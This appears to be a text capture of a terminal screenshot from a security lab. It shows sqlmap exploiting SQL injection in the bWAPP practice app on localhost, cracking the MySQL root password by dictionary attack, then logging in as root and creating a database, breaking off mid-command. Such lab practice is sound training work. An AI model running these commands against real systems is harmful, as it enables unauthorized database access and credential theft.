 File Edit View Search Terminal Help
do you want to use common password suffixes? (slow!) [y/N] y
[12:25:13] [INFO] starting dictionary-based cracking (mysql_passwd)
[12:25:13] [INFO] starting 2 processes
[12:25:31] [INFO] cracked password 'toor' for user 'root'
[12:25:33] [INFO] using suffix '1'
[12:25:57] [INFO] using suffix '123'
[12:26:19] [INFO] using suffix '2'
[12:26:29] [INFO] current status: darek... |^Z
[1]+  Stopped                 sqlmap -u "http://127.0.0.1/site/sqli_1.php?title=" --cookie="PHPSESSID=h5mi1m1covjjmds9fr0i3evht5;security_le
vel=0" --current-user --password
root@kali:~# mysql -h 127.0.0.1 -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 46
Server version: 5.5.40-0+wheezy1 (Debian)
Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| bWAPP              |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.00 sec)
mysql> create database exploitdb;
Query OK, 1 row affected (0.00 sec)
mysql> use